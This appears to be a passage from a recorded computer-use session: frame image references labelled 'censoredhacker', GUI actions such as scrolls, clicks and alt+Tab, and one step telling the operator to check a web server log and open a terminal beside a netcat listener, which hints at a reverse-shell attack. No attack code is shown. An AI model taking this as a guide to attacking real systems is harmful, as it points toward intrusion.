
scroll(557, 408, "up", 2)

key("alt")

scroll(517, 446, "down", 2)
scroll(449, 415, "up", 3)
left_click_drag(441, 345, 100, 350)
right_click(171, 349)
left_click(214, 376)

key("alt+Tab")

Check the web server log, then open a fresh terminal tab beside the netcat listener.
scroll(640, 402, "down", 1)
